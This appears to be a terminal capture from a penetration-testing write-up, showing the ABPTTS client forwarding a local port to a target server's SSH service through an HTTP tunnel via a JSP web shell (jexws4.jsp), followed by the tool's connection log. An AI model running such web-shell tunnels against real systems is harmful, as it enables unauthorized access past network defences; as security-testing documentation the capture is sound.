 harry@cv_NMSDB:~/ABPTTS$ python abpttsclient.py -c /home/harry/ABPTTS/jexws4.jsp/config.txt -u http:// :14100/jexws4/je
xws4.jsp -f 127.0.0.1:2222/127.0.0.1:22
[2020-02-16 23:02:19.830889] ---===[[[ A Black Path Toward The Sun ]]]===---
[2020-02-16 23:02:19.831115]    --==[[        -  Client  -          ]]==--
[2020-02-16 23:02:19.831237]             Ben Lincoln, NCC Group
[2020-02-16 23:02:19.831356]            Version 1.0 - 2016-07-30
[2020-02-16 23:02:19.832784] Listener ready to forward connections from 127.0.0.1:2222 to 127.0.0.1:22 via http:// :141
00/jexws4/jexws4.jsp
[2020-02-16 23:02:19.832911] Waiting for client connection to 127.0.0.1:2222
[2020-02-16 23:04:40.377101] Client connected to 127.0.0.1:2222
[2020-02-16 23:04:40.377733] Waiting for client connection to 127.0.0.1:2222
[2020-02-16 23:04:40.378491] Connecting to 127.0.0.1:22 via http:// :14100/jexws4/jexws4.jsp
[2020-02-16 23:04:40.763730] Server set cookie JSESSIONID=D2EF7AA4E253 7F738411670F2; Path=/
[2020-02-16 23:04:40.764011] [(S2C) 127.0.0.1:22 -> 127.0.0.1:2222 -> 127.0.0.1:55924 (Connection ID: 4F57A7337E525B1D)]: Server c
reated connection ID 4F57A7337E525B1D
[2020-02-16 23:04:54.335886] [(C2S) 127.0.0.1:55924 -> 127.0.0.1:2222 -> 127.0.0.1:22 (Connection ID: 4F57A7337E525B1D)]: Client c
losed channel
[2020-02-16 23:04:54.708052] Disengaging tunnel (127.0.0.1:55924 -> 127.0.0.1:2222 -> 127.0.0.1:22)
先知社区